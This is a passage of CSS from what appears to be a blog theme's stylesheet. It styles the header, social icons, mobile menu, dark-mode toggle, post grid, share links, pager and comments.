padding:0 15px;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:33.33333333%;
box-sizing:border-box;
word-wrap:break-word;
padding:0 15px
}
.head-ads {
display: block;
background: #edcbaf;
}
.heade-ads h2 {
display: none;
}
.head-ads .widget {
width: 100%;
height: auto;
padding: 0px 0 0px;
margin: 0 auto;
text-align: center;
line-height: 0px;
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title{
}
.post-title a{
display:block
}
.header-header .flex-left{
position:relative;
float:left;
align-items: center;
justify-content: space-between;
width: 100%;
max-width: 845px;
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:65px;
display:block;
color:var(--top-menu-color);
font-size:12px;
font-weight:500;
line-height:65px;
text-transform:uppercase;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li > a i {
font-size: 16px;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
.top-bar-nav ul li:last-child a{
margin:0;
padding-right:0;
}
.top-bar-nav ul > li:hover > a{
color:#204ecf
}
.header-header .flex-right {
position:relative;
float:right;
}
.top-bar-social .widget > .widget-title{
display:none
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:"\f37d"
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .blogger a:hover{
color:#ff5722
}
.social-color .facebook a:hover{
color:#3b5999
}
.social-color .twitter a:hover{
color:#00acee
}
.social-color .gplus a:hover{
color:#db4a39
}
.social-color .youtube a:hover{
color:#f50000
}
.social-color .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a:hover{
color:#ca2127
}
.social-color .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a:hover{
color:#365069
}
.social-color .twitch a:hover{
color:#6441a5
}
.social-color .rss a:hover{
color:#ffc200
}
.social-color .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a:hover{
color:#f48024
}
.social-color .github a:hover{
color:#24292e
}
.social-color .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a:hover{
color:#191919
}
.social-color .digg a:hover{
color:#1b1a19
}
.social-color .delicious a:hover{
color:#0076e8
}
.social-color .codepen a:hover{
color:#000
}
.social-color .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a:hover{
color:#3fbb50
}
.social-color .snapchat a:hover{
color:#ffe700
}
.social-color .email a:hover{
color:#888
}
.social-color .external-link a:hover{
color:var(--main-dark-color)
}
#header-wrap{
position:relative;
margin:0;
height:65px;
}
.header-header{
width:100%;
position:relative;
overflow:hidden;
padding:0;
text-align:center;
border-bottom:1px solid rgba(155,155,155,0.15);
}
.header-header .container{
position:relative;
margin:0 auto;
padding:0
}
.header-logo{
position:relative;
width:auto;
text-align:center;
display: inline-block;
max-height:60px;
margin:0;
padding:0
}
.header-logo .header-image-wrapper{
display:block
}
.header-logo img{
max-width:100%;
max-height:60px;
margin:0
}
.is-dark .header-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.header-logo h1{
color:var(--title-color);
font-size:35px;
line-height:1.4em;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
.mobile-menu .main-menu .widget,.mobile-menu .widget > .widget-title{
display:none
}
.mobile-menu .main-menu .show-menu{
display:block
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mobile-menu-toggle, .search-menu-toggle{
display:none;
width:34px;
height:65px;
line-height:65px;
z-index:20;
color:var(--main-dark-color);
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover, .search-menu-toggle:hover{
color:var(--menu-hover)
}
.mobile-menu-toggle:before {
content:"\f0c9";
font-family:FontAwesome;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
}
.search-menu-toggle:before{
content: "\f037";
font-family:remixicon;
}
.mobile-side-menu {
background-color:var(--menu-bg-color);
position: fixed;
width: 300px;
height: 100%;
top: 0;
left: 0;
bottom: 0;
overflow: hidden;
z-index: 151515;
left: 0;
visibility:visible;
opacity:1;
box-shadow: 3px 0 7px rgb(0 0 0 / 10%);
transition: all .25s ease;
}
.slide-menu-header {
position: relative;
float: left;
width: 100%;
height: 65px;
background-color: var(--menu-bg-color);
overflow: hidden;
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid rgba(155,155,155,0.15);
}
.slide-menu-header .flex-center {
width:100%;
}
.mobile-logo {
display:none;
}
.mobile-logo .logo-content{
position:relative;
float:left;
display:block;
width:100%;
height:60px;
text-align:center;
z-index:2
}
.mobile-logo .logo-content > a{
height:60px;
display:inline-block;
padding:10px 0
}
.mobile-logo .logo-content > a > img{
max-height:60px
}
.mobile-logo .logo-content > h3{
font-size:30px;
height:60px;
line-height:60px;
margin:10px 0 0
}
.mobile-logo .logo-content > h3 > a{
color:var(--main-dark-color)
}
.tgl-wrap {
display: flex;
height: 65px;
align-items: center;
z-index: 20;
margin: 0;
}
.tgl-wrap .darkmode-toggle {
width: auto;
background-color: transparent;
padding: 0;
background-color: transparent;
color: var(--top-menu-color);
font-size: 16px;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
}
.tgl-wrap .darkmode-toggle:after {
content: 'Dark';
opacity: 0;
-webkit-transition: .4s;
transition: .4s;
white-space: nowrap;
position: absolute;
right: 0;
}
.is-dark .tgl-wrap .darkmode-toggle:after {
content: 'Light';
}
.tgl-wrap .darkmode-toggle:hover:after{
opacity:.7;
right:-40px
}
.tgl-wrap .darkmode-toggle i {
display: flex;
align-items: center;
width: 50px;
height: 25px;
border-radius: 20px;
border: 1px solid var(--top-menu-color);
opacity: .8;
font-style:unset;
}
.tgl-wrap .darkmode-toggle i:before {
content: "\f102";
font-weight: 900;
font-family: remixicon;
display: block;
position: relative;
left: 3px;
-webkit-transition: .4s;
transition: .4s;
}
.is-dark .tgl-wrap .darkmode-toggle i:before {
-webkit-transform: translateX(28px);
-ms-transform: translateX(28px);
transform: translateX(28px);
content: "\eef8";
}
.full-screen-search {
display: none;
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
width: 100%;
text-align: center;
margin: 0;
z-index: 15151515;
}
.search-active .full-screen-search {
display:block;
}
.mobile-search{
flex:1;
padding:0 15px 0 0
}
.mobile-search .search-form{
width:100%;
height:34px;
background-color:#e1f5fe;
overflow:hidden;
display:flex;
justify-content:space-between;
border:0;
border-radius:8px
}
.is-dark .mobile-search .search-form, .is-dark  .mobile-search .search-form:focus-within {
background:#3a3a3a;
}
.mobile-search .search-form:focus-within{
background-color:#e1f5fe;
box-shadow:0 1px 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.2)
}
.mobile-search .search-input{
flex:1;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:#01579b;
font-weight:400;
padding:0 10px;
border:0;
outline: none;
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:#01579b
}
.is-dark .mobile-search .search-input,  .is-dark .mobile-search .search-input:focus,.is-dark .mobile-search .search-input::placeholder {
color:#f6f7f8;
}
.mobile-search .search-input::placeholder{
opacity:.65
}
.mobile-search .search-action{
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:12px;
color:#01579b;
font-weight:400;
text-align:center;
cursor:pointer;
padding:0 10px;
border:0;
opacity:.65
}
.is-dark .mobile-search .search-action {
color:#f6f7f8;
}
.mobile-search .search-action:before{
display:block;
content:'\f002';
font-family:FontAwesome;
font-weight:900
}
.mobile-search .search-action:hover{
opacity:1
}
.hide-freepic-pro-mobile-menu{
display:none;
height:100%;
color:var(--menu-color);
font-size:16px;
align-items:center;
cursor:pointer;
z-index:20;
padding:0 16px
}
.hide-freepic-pro-mobile-menu:before{
content:'\f00d';
font-family:FontAwesome;
font-weight:900
}
.hide-freepic-pro-mobile-menu:hover{
color:var(--menu-hover)
}
.overlay, .searchlay{
display:none;
visibility: hidden;
opacity: 0;
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-color: rgba(27,27,37,0.6);
z-index: 151514;
-webkit-backdrop-filter: saturate(100%) blur(3px);
-ms-backdrop-filter: saturate(100%) blur(3px);
-o-backdrop-filter: saturate(100%) blur(3px);
backdrop-filter: saturate(100%) blur(3px);
margin: 0;
transition: all .25s ease;
}
.search-active .searchlay, .nav-active .overlay {
display:block;
visibility: visible;
opacity: 1;
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 59px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.mobile-menu-wrap{
position:relative;
float:left;
width:100%;
background-color:var(--menu-bg-color);
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.main-menu {
border-bottom: 1px solid rgba(155,155,155,0.15);
display: flex;
margin: 0 0 10px;
padding: 0 0 10px;
}
.side-bar-nav {
overflow: hidden;
}
.side-bar-nav .widget {
border-bottom: 1px solid rgba(155,155,155,0.15);
overflow: hidden;
margin: 0 0 10px;
padding: 0 0 10px;
}
.side-bar-nav .widget:last-child {
border: 0;
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li ul.m-sub {
padding-left: 15px;
box-sizing: border-box;
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:var(--menu-color);
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li a:hover {
color:var(--menu-hover);
}
.mobile-menu ul li a i {
vertical-align: middle;
margin-right: 10px;
position: relative;
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:var(--menu-color);
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:var(--menu-color);
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:var(--menu-color);
opacity:.7;
padding:0 0 0 30px
}
.mm-footer{
display:block;
position:relative;
float:left;
width:100%;
padding:20px 16px;
margin:0
}
.mm-footer .mm-social,.mm-footer .mm-menu{
position:relative;
float:left;
width:100%;
margin:8px 0 0
}
.mm-footer .mm-menu{
display:none;
}
.mm-footer .mm-social{
margin:0
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer .mm-social ul li{
margin:0 16px 0 0
}
.mm-footer .mm-social ul li:last-child{
margin:0
}
.mm-footer .mm-social ul li a{
display:block;
font-size:14px;
color:var(--menu-color);
padding:0
}
.mm-footer .mm-social ul li a:hover{
color:var(--menu-hover)
}
.mm-footer .mm-menu ul li{
margin:5px 18px 0 0
}
.mm-footer .mm-menu ul li:last-child{
margin:5px 0 0
}
.mm-footer .mm-menu ul li a{
display:block;
font-size:14px;
color:var(--menu-color);
font-weight:400;
padding:0
}
.mm-footer .mm-menu ul li a i {
font-size: 12px;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
.mm-footer .mm-menu ul li a:hover{
color:var(--menu-hover)
}
#main-feat-wrapper{
margin:0
}
#featured-section {
float: left;
width: 100%;
margin:0 0 30px;
padding: 0;
}
#main-feat-wrapper .widget-content, #main-feat-wrapper .post, #main-feat-wrapper .post-content {
display: flex;
align-items: center;
position: relative;
float: left;
width: 100%;
}
#featured-section .FeaturedPost .post-image-link {
position: relative;
float: left;
flex: 1 0 310px;
height: 250px;
z-index: 1;
overflow: hidden;
margin: 0 30px 0 0;
border-radius: 0;
}
#featured-section .FeaturedPost .post-info {
flex-grow: 1;
width: calc(100% - 310px);
padding: 0;
}
#featured-section .FeaturedPost .post-info .post-title {
font-size: 22px;
line-height: 1.3em;
font-weight: 600;
margin: 0 0 15px;
}
#featured-section .FeaturedPost .post-info .post-snippet {
line-height: 1.6em;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button a {
display: inline-block;
height: 28px;
background-color:var(--main-dark-color);
font-size: 14px;
color: #ffffff;
font-weight: 500;
line-height: 28px;
box-sizing: border-box;
padding: 0 12px;
margin: 15px 0 0;
transition: background .17s ease;
}
.is-dark #featured-section .FeaturedPost .post-info .jump-link.flat-button a {
color:var(--main-dark-color);
background: #666666;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button a:hover {
background-color: var(--main-blog-color);
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
display:inline-block;
margin:0
}
.post-meta .post-author, .post-meta .post-date {
}
.post-meta .post-author:after{
content:'-';
margin:0 4px
}
.post-author{
font-weight:700
}
.post-meta a{
color:var(--title-color);
transition:color .17s
}
.post-meta a:hover{
color:var(--main-blog-color)
}
.queryMessage{
overflow:hidden;
background-color:#f2f2f2;
color:var(--title-color);
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px
}
.is-dark .queryMessage{
background-color:#3a3a3a;
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:var(--title-hover);
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.title-wrap, #featured-section .FeaturedPost .widget-title {
background:rgba(0,0,0,.03);
position:relative;
float: left;
width: 100%;
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px 16px;
border-radius:3px;
margin: 0 0 16px;
}
.is-dark .title-wrap, .is-dark #featured-section .FeaturedPost .widget-title, .is-dark .sidebar .widget-title {
background: rgb(155 155 155 / 15%);
}
#featured-section .FeaturedPost .widget-title:after {
content:'\efad';
font-family:remixicon;
font-weight: 900;
}
.title-wrap > *, #featured-section .FeaturedPost .widget-title > * {
display: flex;
align-items: center;
}
.title-wrap > h3, #featured-section .FeaturedPost .widget-title > h3{
color:var(--main-dark-color);
margin:0;
font-size: 16px;
font-weight: 700;
margin: 0;
}
.title-wrap > .title:after, #featured-section .FeaturedPost .widget-title > .title:after {
content: '\f054';
font-family: FontAwesome;
font-size: 10px;
font-weight: 900;
line-height: 1;
margin: 6px 0 0 3px;
}
a.view-all{
position:relative;
float: right;
font-size: 12px;
margin:0;
padding:0;
font-weight: 400;
color:var(--text-color);
text-transform: uppercase;
transition: all .17s ease;
}
a.view-all:hover{
color:var(--main-blog-color);
}
a.view-all:after{
content:"\ed59";
font-size: 16px;
float:right;
font-weight:400;
font-family:remixicon;
margin:0 0 0 3px;
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:20px 0 0
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 15px;
}
#testimonial .widget{
display: flex;
flex-direction: column;
box-sizing: border-box;
border-radius: 12px;
text-align:center;
}
.testi-avatar{
display:block;
width:100%;
height:100px;
overflow:hidden;
margin:0;
border-radius: 5px;
position:relative;
}
.testi-avatar:before {
content: '';
background: rgb(0 0 0 / 18%);
height: 100%;
width: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 15;
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
color: #ffffff;
background: var(--main-blog-color);
display: inline-block;
letter-spacing: 0.8px;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
padding: 5px 15px;
border-radius: 3px;
text-transform: uppercase;
z-index: 1515;
}
.testi-title{
font-size:16px;
color:#fff;
font-weight:500;
margin:0
}
.testi-title a{
color:#fff;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad {
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:30px 0 0
}
#home-ad-top2 .widget-content, #footer-ads .widget-content{
margin: 0 0 30px;
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 10px 0;
box-sizing: border-box;
}
#prev-ad .widget .widget-title , #nxt-ad .widget .widget-title {
display:none;
}
.is-dark #prev-ad .widget, .is-dark #nxt-ad .widget {
border-color:#3a3a3a;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#ty-post-before-ad .widget .widget-title, #ty-post-after-ad .widget .widget-title, #ty-post-before-ad .widget .widget-title h2, #ty-post-after-ad .widget .widget-title h2 {
display:none;
}
.index-post-wrap{
position:relative;
float:left;
width:100%
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 20px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
position: relative;
display: flex;
flex-direction: column;
overflow: hidden;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 150px;
overflow: hidden;
margin: 0;
display: flex;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden
}
.post-tag{
color: #8f9294;
text-align: left;
margin-bottom: 10px;
position: relative;
font-size: 12px;
color: #a6a7a8;
}
.blog-post .post-tag span {
text-decoration: none;
text-transform: uppercase;
font-style: normal;
color: var(--main-blog-color);
margin-left:5px;
}
.index-post .post-info{
position: relative;
display: flex;
flex-direction: column;
flex: 1;
padding: 15px 0;
}
.index-post .post-info > h2{
font-size: 16px;
font-weight: 600;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
display:block;
color:var(--title-color);
transition:color .17s
}
.index-post .post-info > h2:hover > a{
color:var(--title-hover)
}
.widget iframe,.widget img{
max-width:100%
}
.date-header{
display:block;
overflow:hidden;
font-weight:400;
margin:0!important;
padding:0
}
.index-post .post-meta{
margin:10px 0 0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
color:#918f94;
line-height:1.8em;
font-weight:400;
margin:7px 0 0
}
a.read-more{
display:inline-block;
background-color:var(--main-dark-color);
color:#fff;
height:32px;
font-size:12px;
font-weight:600;
line-height:32px;
text-transform:uppercase;
padding:0 12px;
margin:12px 0 0;
transition:background .17s ease
}
a.read-more:hover{
background-color:var(--main-blog-color);
color:#fff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
color:#aaa;
margin:0 0 10px
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:var(--title-hover)
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:FontAwesome;
font-size:8px;
font-weight:400;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:var(--title-color);
font-size:27px;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:10px 0;
padding:0
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.5em;
overflow:hidden;
padding:20px 0 0;
margin:10px 0 0;
border-top:1px dashed #ebebeb
}
.is-dark .item-post .post-body {
border-color:#3a3a3a;
}
.static_page .item-post .post-body{
padding:20px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:20px 0 0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
margin:0 0 20px;
padding:0
}
.post-labels span,.post-labels a{
float:left;
height:22px;
background-color:#f2f2f2;
color:var(--title-color);
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border-radius:2px
}
.is-dark .post-labels span, .is-dark .post-labels a {
background-color:#3a3a3a;
}
.post-labels span{
background-color:var(--main-blog-color);
color:#fff
}
.post-labels a{
margin:0 0 0 5px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:var(--main-blog-color);
color:#fff;
border-color:var(--main-blog-color)
}
.post-reactions{
height:28px;
display:block;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:var(--title-color);
font-size:11px;
line-height:25px;
text-transform:uppercase;
font-weight:700
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
overflow:hidden;
line-height:0;
margin:0 0 30px
}
ul.share-links{
position:relative
}
.share-links li{
width:32px;
float:left;
box-sizing:border-box;
margin:0 5px 0 0
}
.share-links li.facebook,.share-links li.twitter{
width:20%
}
.share-links li a{
background: rgb(0 0 0 / 30%);
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:var(--main-dark-color);
font-weight:400;
font-size:13px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:2px;
transition:all .17s ease
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a:before{
float:left;
display:block;
width:32px;
background-color:rgba(0,0,0,0.05);
text-align:center;
line-height:32px
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0 0 30px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 10px
}
.post-nav li a{
color:var(--title-color);
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:var(--title-hover)
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:700;
text-transform:uppercase;
padding:0 0 2px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:10px;
font-weight:400;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.4em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#f9f9f9;
padding:20px;
margin:0 0 30px;
border:1px solid #f0f0f0
}
.is-dark .about-author {
background-color:#3a3a3a;
border:1px solid #2a2a2a
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:12px;
font-weight:700;
text-transform:uppercase;
line-height:14px;
margin:7px 0 3px
}
.author-name span{
color:var(--title-color)
}
.author-name a{
color:var(--main-blog-color);
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
margin:0 0 30px
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block;
border-radius:4px
}
.related-posts .post-title{
font-size:13px;
font-weight:400;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:var(--title-color);
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:var(--title-hover)
}
#blog-pager{
float:left;
width:100%;
overflow:hidden;
clear:both;
margin:0 0 30px
}
.index #blog-pager, .archive #blog-pager {
border: 0;
padding: 0;
display: flex;
justify-content: center;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:var(--main-dark-color);
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
.is-dark  #blog-pager .load-more{
background-color:rgb(155 155 155 / 15%);
}
#blog-pager #load-more-link:hover{
background-color:var(--main-blog-color);
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:var(--main-blog-color)
}
#blog-pager .loading,#blog-pager .no-more{
display:none;
float:left;
width:100%;
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0;
display: flex;
align-items: center;
justify-content: center;
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display: block;
text-align: center;
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid var(--main-blog-color);
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0;
color:var(--title-color)
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 10px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:15px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
